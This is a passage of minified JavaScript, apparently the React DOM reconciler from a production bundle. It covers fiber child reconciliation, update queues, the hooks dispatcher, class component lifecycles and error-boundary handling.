n(k,m),cn&&Vo(k,$),P;if(m===null){for(;!D.done;$++,D=S.next())D=d(k,D.value,O),D!==null&&(x=o(D,x,$),M===null?P=D:M.sibling=D,M=D);return cn&&Vo(k,$),P}for(m=r(k,m);!D.done;$++,D=S.next())D=w(m,k,$,D.value,O),D!==null&&(e&&D.alternate!==null&&m.delete(D.key===null?$:D.key),x=o(D,x,$),M===null?P=D:M.sibling=D,M=D);return e&&m.forEach(function(K){return t(k,K)}),cn&&Vo(k,$),P}function _(k,x,S,O){if(typeof S=="object"&&S!==null&&S.type===vs&&S.key===null&&(S=S.props.children),typeof S=="object"&&S!==null){switch(S.$$typeof){case Rl:e:{for(var P=S.key,M=x;M!==null;){if(M.key===P){if(P=S.type,P===vs){if(M.tag===7){n(k,M.sibling),x=i(M,S.props.children),x.return=k,k=x;break e}}else if(M.elementType===P||typeof P=="object"&&P!==null&&P.$$typeof===oo&&M0(P)===M.type){n(k,M.sibling),x=i(M,S.props),x.ref=Va(k,M,S),x.return=k,k=x;break e}n(k,M);break}else t(k,M);M=M.sibling}S.type===vs?(x=es(S.props.children,k.mode,O,S.key),x.return=k,k=x):(O=$u(S.type,S.key,S.props,null,k.mode,O),O.ref=Va(k,x,S),O.return=k,k=O)}return s(k);case ys:e:{for(M=S.key;x!==null;){if(x.key===M)if(x.tag===4&&x.stateNode.containerInfo===S.containerInfo&&x.stateNode.implementation===S.implementation){n(k,x.sibling),x=i(x,S.children||[]),x.return=k,k=x;break e}else{n(k,x);break}else t(k,x);x=x.sibling}x=Ep(S,k.mode,O),x.return=k,k=x}return s(k);case oo:return M=S._init,_(k,x,M(S._payload),O)}if(ba(S))return y(k,x,S,O);if(_a(S))return b(k,x,S,O);hu(k,S)}return typeof S=="string"&&S!==""||typeof S=="number"?(S=""+S,x!==null&&x.tag===6?(n(k,x.sibling),x=i(x,S),x.return=k,k=x):(n(k,x),x=kp(S,k.mode,O),x.return=k,k=x),s(k)):n(k,x)}return _}var Rs=L0(!0),I0=L0(!1),mu=mo(null),gu=null,Ds=null,Rd=null;function Dd(){Rd=Ds=gu=null}function jd(e){var t=mu.current;an(mu),e._currentValue=t}function $d(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function js(e,t){gu=e,Rd=Ds=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(Sr=!0),e.firstContext=null)}function Kr(e){var t=e._currentValue;if(Rd!==e)if(e={context:e,memoizedValue:t,next:null},Ds===null){if(gu===null)throw Error(Ae(308));Ds=e,gu.dependencies={lanes:0,firstContext:e}}else Ds=Ds.next=e;return t}var Go=null;function qd(e){Go===null?Go=[e]:Go.push(e)}function R0(e,t,n,r){var i=t.interleaved;return i===null?(n.next=n,qd(t)):(n.next=i.next,i.next=n),t.interleaved=n,Vi(e,r)}function Vi(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var vo=!1;function zd(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function D0(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Gi(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function _o(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,Ht&2){var i=r.pending;return i===null?t.next=t:(t.next=i.next,i.next=t),r.pending=t,Vi(e,n)}return i=r.interleaved,i===null?(t.next=t,qd(r)):(t.next=i.next,i.next=t),r.interleaved=t,Vi(e,n)}function yu(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,ed(e,n)}}function j0(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var i=null,o=null;if(n=n.firstBaseUpdate,n!==null){do{var s={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};o===null?i=o=s:o=o.next=s,n=n.next}while(n!==null);o===null?i=o=t:o=o.next=t}else i=o=t;n={baseState:r.baseState,firstBaseUpdate:i,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function vu(e,t,n,r){var i=e.updateQueue;vo=!1;var o=i.firstBaseUpdate,s=i.lastBaseUpdate,a=i.shared.pending;if(a!==null){i.shared.pending=null;var l=a,c=l.next;l.next=null,s===null?o=c:s.next=c,s=l;var f=e.alternate;f!==null&&(f=f.updateQueue,a=f.lastBaseUpdate,a!==s&&(a===null?f.firstBaseUpdate=c:a.next=c,f.lastBaseUpdate=l))}if(o!==null){var d=i.baseState;s=0,f=c=l=null,a=o;do{var h=a.lane,w=a.eventTime;if((r&h)===h){f!==null&&(f=f.next={eventTime:w,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var y=e,b=a;switch(h=t,w=n,b.tag){case 1:if(y=b.payload,typeof y=="function"){d=y.call(w,d,h);break e}d=y;break e;case 3:y.flags=y.flags&-65537|128;case 0:if(y=b.payload,h=typeof y=="function"?y.call(w,d,h):y,h==null)break e;d=pn({},d,h);break e;case 2:vo=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,h=i.effects,h===null?i.effects=[a]:h.push(a))}else w={eventTime:w,lane:h,tag:a.tag,payload:a.payload,callback:a.callback,next:null},f===null?(c=f=w,l=d):f=f.next=w,s|=h;if(a=a.next,a===null){if(a=i.shared.pending,a===null)break;h=a,a=h.next,h.next=null,i.lastBaseUpdate=h,i.shared.pending=null}}while(!0);if(f===null&&(l=d),i.baseState=l,i.firstBaseUpdate=c,i.lastBaseUpdate=f,t=i.shared.interleaved,t!==null){i=t;do s|=i.lane,i=i.next;while(i!==t)}else o===null&&(i.shared.lanes=0);Xo|=s,e.lanes=s,e.memoizedState=d}}function $0(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],i=r.callback;if(i!==null){if(r.callback=null,r=n,typeof i!="function")throw Error(Ae(191,i));i.call(r)}}}var Ga={},ki=mo(Ga),Qa=mo(Ga),Ka=mo(Ga);function Qo(e){if(e===Ga)throw Error(Ae(174));return e}function Hd(e,t){switch(rn(Ka,t),rn(Qa,e),rn(ki,Ga),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ff(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ff(t,e)}an(ki),rn(ki,t)}function $s(){an(ki),an(Qa),an(Ka)}function q0(e){Qo(Ka.current);var t=Qo(ki.current),n=Ff(t,e.type);t!==n&&(rn(Qa,e),rn(ki,n))}function Fd(e){Qa.current===e&&(an(ki),an(Qa))}var hn=mo(0);function _u(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Bd=[];function Ud(){for(var e=0;e<Bd.length;e++)Bd[e]._workInProgressVersionPrimary=null;Bd.length=0}var wu=Hi.ReactCurrentDispatcher,Wd=Hi.ReactCurrentBatchConfig,Ko=0,mn=null,Tn=null,Rn=null,bu=!1,Xa=!1,Ya=0,H3=0;function Yn(){throw Error(Ae(321))}function Vd(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!li(e[n],t[n]))return!1;return!0}function Gd(e,t,n,r,i,o){if(Ko=o,mn=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,wu.current=e===null||e.memoizedState===null?W3:V3,e=n(r,i),Xa){o=0;do{if(Xa=!1,Ya=0,25<=o)throw Error(Ae(301));o+=1,Rn=Tn=null,t.updateQueue=null,wu.current=G3,e=n(r,i)}while(Xa)}if(wu.current=Cu,t=Tn!==null&&Tn.next!==null,Ko=0,Rn=Tn=mn=null,bu=!1,t)throw Error(Ae(300));return e}function Qd(){var e=Ya!==0;return Ya=0,e}function Ei(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Rn===null?mn.memoizedState=Rn=e:Rn=Rn.next=e,Rn}function Xr(){if(Tn===null){var e=mn.alternate;e=e!==null?e.memoizedState:null}else e=Tn.next;var t=Rn===null?mn.memoizedState:Rn.next;if(t!==null)Rn=t,Tn=e;else{if(e===null)throw Error(Ae(310));Tn=e,e={memoizedState:Tn.memoizedState,baseState:Tn.baseState,baseQueue:Tn.baseQueue,queue:Tn.queue,next:null},Rn===null?mn.memoizedState=Rn=e:Rn=Rn.next=e}return Rn}function Ja(e,t){return typeof t=="function"?t(e):t}function Kd(e){var t=Xr(),n=t.queue;if(n===null)throw Error(Ae(311));n.lastRenderedReducer=e;var r=Tn,i=r.baseQueue,o=n.pending;if(o!==null){if(i!==null){var s=i.next;i.next=o.next,o.next=s}r.baseQueue=i=o,n.pending=null}if(i!==null){o=i.next,r=r.baseState;var a=s=null,l=null,c=o;do{var f=c.lane;if((Ko&f)===f)l!==null&&(l=l.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var d={lane:f,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};l===null?(a=l=d,s=r):l=l.next=d,mn.lanes|=f,Xo|=f}c=c.next}while(c!==null&&c!==o);l===null?s=r:l.next=a,li(r,t.memoizedState)||(Sr=!0),t.memoizedState=r,t.baseState=s,t.baseQueue=l,n.lastRenderedState=r}if(e=n.interleaved,e!==null){i=e;do o=i.lane,mn.lanes|=o,Xo|=o,i=i.next;while(i!==e)}else i===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Xd(e){var t=Xr(),n=t.queue;if(n===null)throw Error(Ae(311));n.lastRenderedReducer=e;var r=n.dispatch,i=n.pending,o=t.memoizedState;if(i!==null){n.pending=null;var s=i=i.next;do o=e(o,s.action),s=s.next;while(s!==i);li(o,t.memoizedState)||(Sr=!0),t.memoizedState=o,t.baseQueue===null&&(t.baseState=o),n.lastRenderedState=o}return[o,r]}function z0(){}function H0(e,t){var n=mn,r=Xr(),i=t(),o=!li(r.memoizedState,i);if(o&&(r.memoizedState=i,Sr=!0),r=r.queue,Yd(U0.bind(null,n,r,e),[e]),r.getSnapshot!==t||o||Rn!==null&&Rn.memoizedState.tag&1){if(n.flags|=2048,Za(9,B0.bind(null,n,r,i,t),void 0,null),Dn===null)throw Error(Ae(349));Ko&30||F0(n,t,i)}return i}function F0(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=mn.updateQueue,t===null?(t={lastEffect:null,stores:null},mn.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function B0(e,t,n,r){t.value=n,t.getSnapshot=r,W0(t)&&V0(e)}function U0(e,t,n){return n(function(){W0(t)&&V0(e)})}function W0(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!li(e,n)}catch{return!0}}function V0(e){var t=Vi(e,1);t!==null&&pi(t,e,1,-1)}function G0(e){var t=Ei();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Ja,lastRenderedState:e},t.queue=e,e=e.dispatch=U3.bind(null,mn,e),[t.memoizedState,e]}function Za(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=mn.updateQueue,t===null?(t={lastEffect:null,stores:null},mn.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Q0(){return Xr().memoizedState}function Su(e,t,n,r){var i=Ei();mn.flags|=e,i.memoizedState=Za(1|t,n,void 0,r===void 0?null:r)}function xu(e,t,n,r){var i=Xr();r=r===void 0?null:r;var o=void 0;if(Tn!==null){var s=Tn.memoizedState;if(o=s.destroy,r!==null&&Vd(r,s.deps)){i.memoizedState=Za(t,n,o,r);return}}mn.flags|=e,i.memoizedState=Za(1|t,n,o,r)}function K0(e,t){return Su(8390656,8,e,t)}function Yd(e,t){return xu(2048,8,e,t)}function X0(e,t){return xu(4,2,e,t)}function Y0(e,t){return xu(4,4,e,t)}function J0(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Z0(e,t,n){return n=n!=null?n.concat([e]):null,xu(4,4,J0.bind(null,t,e),n)}function Jd(){}function e1(e,t){var n=Xr();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Vd(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function t1(e,t){var n=Xr();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Vd(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function n1(e,t,n){return Ko&21?(li(n,t)||(n=Mg(),mn.lanes|=n,Xo|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,Sr=!0),e.memoizedState=n)}function F3(e,t){var n=Wt;Wt=n!==0&&4>n?n:4,e(!0);var r=Wd.transition;Wd.transition={};try{e(!1),t()}finally{Wt=n,Wd.transition=r}}function r1(){return Xr().memoizedState}function B3(e,t,n){var r=xo(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},i1(e))o1(t,n);else if(n=R0(e,t,n,r),n!==null){var i=lr();pi(n,e,r,i),s1(n,t,r)}}function U3(e,t,n){var r=xo(e),i={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(i1(e))o1(t,i);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var s=t.lastRenderedState,a=o(s,n);if(i.hasEagerState=!0,i.eagerState=a,li(a,s)){var l=t.interleaved;l===null?(i.next=i,qd(t)):(i.next=l.next,l.next=i),t.interleaved=i;return}}catch{}finally{}n=R0(e,t,i,r),n!==null&&(i=lr(),pi(n,e,r,i),s1(n,t,r))}}function i1(e){var t=e.alternate;return e===mn||t!==null&&t===mn}function o1(e,t){Xa=bu=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function s1(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,ed(e,n)}}var Cu={readContext:Kr,useCallback:Yn,useContext:Yn,useEffect:Yn,useImperativeHandle:Yn,useInsertionEffect:Yn,useLayoutEffect:Yn,useMemo:Yn,useReducer:Yn,useRef:Yn,useState:Yn,useDebugValue:Yn,useDeferredValue:Yn,useTransition:Yn,useMutableSource:Yn,useSyncExternalStore:Yn,useId:Yn,unstable_isNewReconciler:!1},W3={readContext:Kr,useCallback:function(e,t){return Ei().memoizedState=[e,t===void 0?null:t],e},useContext:Kr,useEffect:K0,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Su(4194308,4,J0.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Su(4194308,4,e,t)},useInsertionEffect:function(e,t){return Su(4,2,e,t)},useMemo:function(e,t){var n=Ei();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ei();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=B3.bind(null,mn,e),[r.memoizedState,e]},useRef:function(e){var t=Ei();return e={current:e},t.memoizedState=e},useState:G0,useDebugValue:Jd,useDeferredValue:function(e){return Ei().memoizedState=e},useTransition:function(){var e=G0(!1),t=e[0];return e=F3.bind(null,e[1]),Ei().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=mn,i=Ei();if(cn){if(n===void 0)throw Error(Ae(407));n=n()}else{if(n=t(),Dn===null)throw Error(Ae(349));Ko&30||F0(r,t,n)}i.memoizedState=n;var o={value:n,getSnapshot:t};return i.queue=o,K0(U0.bind(null,r,o,e),[e]),r.flags|=2048,Za(9,B0.bind(null,r,o,n,t),void 0,null),n},useId:function(){var e=Ei(),t=Dn.identifierPrefix;if(cn){var n=Wi,r=Ui;n=(r&~(1<<32-ai(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=Ya++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=H3++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},V3={readContext:Kr,useCallback:e1,useContext:Kr,useEffect:Yd,useImperativeHandle:Z0,useInsertionEffect:X0,useLayoutEffect:Y0,useMemo:t1,useReducer:Kd,useRef:Q0,useState:function(){return Kd(Ja)},useDebugValue:Jd,useDeferredValue:function(e){var t=Xr();return n1(t,Tn.memoizedState,e)},useTransition:function(){var e=Kd(Ja)[0],t=Xr().memoizedState;return[e,t]},useMutableSource:z0,useSyncExternalStore:H0,useId:r1,unstable_isNewReconciler:!1},G3={readContext:Kr,useCallback:e1,useContext:Kr,useEffect:Yd,useImperativeHandle:Z0,useInsertionEffect:X0,useLayoutEffect:Y0,useMemo:t1,useReducer:Xd,useRef:Q0,useState:function(){return Xd(Ja)},useDebugValue:Jd,useDeferredValue:function(e){var t=Xr();return Tn===null?t.memoizedState=e:n1(t,Tn.memoizedState,e)},useTransition:function(){var e=Xd(Ja)[0],t=Xr().memoizedState;return[e,t]},useMutableSource:z0,useSyncExternalStore:H0,useId:r1,unstable_isNewReconciler:!1};function ci(e,t){if(e&&e.defaultProps){t=pn({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Zd(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:pn({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var ku={isMounted:function(e){return(e=e._reactInternals)?Fo(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=lr(),i=xo(e),o=Gi(r,i);o.payload=t,n!=null&&(o.callback=n),t=_o(e,o,i),t!==null&&(pi(t,e,i,r),yu(t,e,i))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=lr(),i=xo(e),o=Gi(r,i);o.tag=1,o.payload=t,n!=null&&(o.callback=n),t=_o(e,o,i),t!==null&&(pi(t,e,i,r),yu(t,e,i))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=lr(),r=xo(e),i=Gi(n,r);i.tag=2,t!=null&&(i.callback=t),t=_o(e,i,r),t!==null&&(pi(t,e,r,n),yu(t,e,r))}};function a1(e,t,n,r,i,o,s){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,o,s):t.prototype&&t.prototype.isPureReactComponent?!qa(n,r)||!qa(i,o):!0}function l1(e,t,n){var r=!1,i=go,o=t.contextType;return typeof o=="object"&&o!==null?o=Kr(o):(i=br(t)?Uo:Xn.current,r=t.contextTypes,o=(r=r!=null)?As(e,i):go),t=new t(n,o),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=ku,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=o),t}function u1(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&ku.enqueueReplaceState(t,t.state,null)}function ep(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs={},zd(e);var o=t.contextType;typeof o=="object"&&o!==null?i.context=Kr(o):(o=br(t)?Uo:Xn.current,i.context=As(e,o)),i.state=e.memoizedState,o=t.getDerivedStateFromProps,typeof o=="function"&&(Zd(e,t,o,n),i.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof i.getSnapshotBeforeUpdate=="function"||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(t=i.state,typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount(),t!==i.state&&ku.enqueueReplaceState(i,i.state,null),vu(e,n,i,r),i.state=e.memoizedState),typeof i.componentDidMount=="function"&&(e.flags|=4194308)}function qs(e,t){try{var n="",r=t;do n+=bb(r),r=r.return;while(r);var i=n}catch(o){i=`
Error generating stack: `+o.message+`
`+o.stack}return{value:e,source:t,stack:i,digest:null}}function tp(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function np(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Q3=typeof WeakMap=="function"?WeakMap:Map;function c1(e,t,n){n=Gi(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Mu||(Mu=!0,yp=r),np(e,t)},n}function f1(e,t,n){n=Gi(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var i=t.value;n.payload=function(){return r(i)},n.callback=function(){np(e,t)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch=="function"&&(n.callback=function(){np(e,t),typeof r!="function"&&(bo===null?bo=new Set([this]):bo.add(this));var s=t.stack;this.componentDidCatch(t.value,{componentStack:s!==null?s:""})}),n}function d1(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new Q3;var i=new Set;r.set(t,i)}else i=r.get(t),i===void 0&&(i=new Set,r.set(t,i));i.has(n)||(i.add(n),e=lS.bind(null,e,t,n),t.then(e,e))}function p1(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function h1(e,t,n,r,i){return e.mode&1?(e.flags|=65536,e.lanes=i,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Gi(-1,1),t.tag=2,_o(n,t,1))),n.lanes|=1),e)}var K3=Hi.ReactCurrentOwner,Sr=!1;function ar(e,t,n,r){t.child=e===null?I0(t,null,n,r):Rs(t,e.child,n,r)}function m1(e,t,n,r,i){n=n.render;var o=t.ref;return js(t,i),r=Gd(e,t,n,r,o,i),n=Qd(),e!==null&&!Sr?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~i,Qi(e,t,i)):(cn&&n&&Pd(t),t.flags|=1,ar(e,t,r,i),t.child)}function g1(e,t,n,r,i){if(e===null){var o=n.type;return typeof o=="function"&&!Cp(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=o,y1(e,t,o,r,i)):(e=$u(n.type,null,r,t,t.mode,i),e.ref=t.ref,e.return=t,t.child=e)}if(o=e.child,!(e.lanes&i)){var s=o.memoizedProps;if(n=n.compare,n=n!==null?n:qa,n(s,r)&&e.ref===t.ref)return Qi(e,t,i)}return t.flags|=1,e=ko(o,r),e.ref=t.ref,e.return=t,t.child=e}function y1(e,t,n,r,i){if(e!==null){var o=e.memoizedProps;if(qa(o,r)&&e.ref===t.ref)if(Sr=!1,t.pendingProps=r=o,(e.lanes&i)!==0)e.flags&131072&&(Sr=!0);else return t.lanes=e.lanes,Qi(e,t,i)}return rp(e,t,n,r,i)}function v1(e,t,n){var r=t.pendingProps,i=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},rn(Hs,qr),qr|=n;else{if(!(n&1073741824))return e=o!==null?o.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,rn(Hs,qr),qr|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:n,rn(Hs,qr),qr|=r}else o!==null?(r=o.baseLanes|n,t.memoizedState=null):r=n,rn(Hs,qr),qr|=r;return ar(e,t,i,n),t.child}function _1(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function rp(e,t,n,r,i){var o=br(n)?Uo:Xn.current;return o=As(t,o),js(t,i),n=Gd(e,t,n,r,o,i),r=Qd(),e!==null&&!Sr?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~i,Qi(e,t,i)):(cn&&r&&Pd(t),t.flags|=1,ar(e,t,n,i),t.child)}function w1(e,t,n,r,i){if(br(n)){var o=!0;uu(t)}else o=!1;if(js(t,i),t.stateNode===null)Tu(e,t),l1(t,n,r),ep(t,n,r,i),r=!0;else if(e===null){var s=t.stateNode,a=t.memoizedProps;s.props=a;var l=s.context,c=n.contextType;typeof c=="object"&&c!==null?c=Kr(c):(c=br(n)?Uo:Xn.current,c=As(t,c));var f=n.getDerivedStateFromProps,d=typeof f=="function"||typeof s.getSnapshotBeforeUpdate=="function";d||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(a!==r||l!==c)&&u1(t,s,r,c),vo=!1;var h=t.memoizedState;s.state=h,vu(t,r,s,i),l=t.memoizedState,a!==r||h!==l||wr.current||vo?(typeof f=="function"&&(Zd(t,n,f,r),l=t.memoizedState),(a=vo||a1(t,n,a,r,h,l,c))?(d||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(t.flags|=4194308)):(typeof s.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=l),s.props=r,s.state=l,s.context=c,r=a):(typeof s.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{s=t.stateNode,D0(e,t),a=t.memoizedProps,c=t.type===t.elementType?a:ci(t.type,a),s.props=c,d=t.pendingProps,h=s.context,l=n.contextType,typeof l=="object"&&l!==null?l=Kr(l):(l=br(n)?Uo:Xn.current,l=As(t,l));var w=n.getDerivedStateFromProps;(f=typeof w=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(a!==d||h!==l)&&u1(t,s,r,l),vo=!1,h=t.memoizedState,s.state=h,vu(t,r,s,i);var y=t.memoizedState;a!==d||h!==y||wr.current||vo?(typeof w=="function"&&(Zd(t,n,w,r),y=t.memoizedState),(c=vo||a1(t,n,c,r,h,y,l)||!1)?(f||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(r,y,l),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(r,y,l)),typeof s.componentDidUpdate=="function"&&(t.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof s.componentDidUpdate!="function"||a===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=y),s.props=r,s.state=y,s.context=l,r=c):(typeof s.componentDidUpdate!="function"||a===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),r=!1)}return ip(e,t,n,r,o,i)}function ip(e,t,n,r,i,o){_1(e,t);var s=(t.flags&128)!==0;if(!r&&!s)return i&&k0(t,n,!1),Qi(e,t,o);r=t.stateNode,K3.current=t;var a=s&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&s?(t.child=Rs(t,e.child,null,o),t.child=Rs(t,null,a,o)):ar(e,t,a,o),t.memoizedState=r.state,i&&k0(t,n,!0),t.child}function b1(e){var t=e.stateNode;t.pendingContext?x0(e,t.pendingContext,t.pendingContext!==t.context):t.context&&x0(e,t.context,!1),Hd(e,t.containerInfo)}function S1(e,t,n,r,i){return Is(),Id(i),t.flags|=256,ar(e,t,n,r),t.child}var op={dehydrated:null,treeContext:null,retryLane:0};function sp(e){return{baseLanes:e,cachePool:null,transitions:null}}function x1(e,t,n){var r=t.pendingProps,i=hn.current,o=!1,s=(t.flags&128)!==0,a;if((a=s)||(a=e!==null&&e.memoizedState===null?!1:(i&2)!==0),a?(o=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(i|=1),rn(hn,i&1),e===null)return 